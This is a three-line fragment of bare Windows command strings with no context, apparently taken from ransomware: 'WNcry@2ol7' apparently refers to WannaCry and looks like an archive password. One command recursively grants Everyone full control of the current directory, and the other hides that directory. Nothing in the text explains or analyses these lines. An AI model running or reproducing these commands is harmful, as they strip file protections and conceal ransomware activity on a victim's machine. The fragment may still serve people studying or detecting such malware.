 icacls . /grant Everyone:F /T /C /Q
attrib +h .
WNcry@2ol7